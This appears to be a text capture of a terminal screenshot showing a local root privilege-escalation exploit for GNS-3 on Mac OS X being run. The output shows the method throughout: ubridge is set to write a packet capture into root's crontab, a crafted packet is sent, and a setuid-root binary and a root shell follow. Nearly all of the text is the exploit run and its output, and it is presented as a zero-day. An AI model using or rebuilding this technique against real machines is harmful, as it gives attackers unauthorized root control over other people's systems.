 x — pdkhax — 80×24
[development:x hackerfantastic$ ./gns3super-osx.sh ]
[+] GNS-3 Mac OS-X local root LPE exploit 0day
[-] creating ubridge.ini file...
[-] Launching ubridge..
[-] Preparing cron script...
Parsing prdelka
Creating UDP tunnel 40000:127.0.0.1:40001
Creating UDP tunnel 50000:127.0.0.1:50001
Starting packet capture to /usr/lib/cron/tabs/root with protocol (null)
unknown link type (null), assuming Ethernet.
Capturing to file '/usr/lib/cron/tabs/root'
Source NIO listener thread for prdelka has started
Destination NIO listener thread for prdelka has started
[-] making magic packet client...
[-] packet fired
[-] Waiting a minute for the exploit magic...
-rwsr-xr-x  1 root  wheel  1377872 Apr 12 23:47 /tmp/pdkhax
[-] Got Root?
#